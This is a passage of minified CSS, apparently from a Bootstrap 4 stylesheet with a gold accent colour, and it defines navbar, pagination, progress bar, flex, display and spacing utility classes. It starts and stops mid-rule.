(min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:15px;padding-left:15px}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#777;background-color:transparent;border:1px solid transparent}.page-link:hover{z-index:2;color:#333;text-decoration:none;background-color:transparent;border-color:transparent}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#ceb06a;border-color:transparent}.page-item.disabled .page-link{color:#464646;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#f6f6f6;border-radius:0}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ceb06a;text-align:center;white-space:nowrap;background-color:#ceb06a;-webkit-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#ceb06a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#c19c44!important}.bg-secondary{background-color:#333!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #eee!important}.border-top{border-top:1px solid #eee!important}.border-right{border-right:1px solid #eee!important}.border-bottom{border-bottom:1px solid #eee!important}.border-left{border-left:1px solid #eee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#ceb06a!important}.border-secondary{border-color:#333!important}.border-white{border-color:#fff!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.entry-footer .meta-author .avatar,.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media 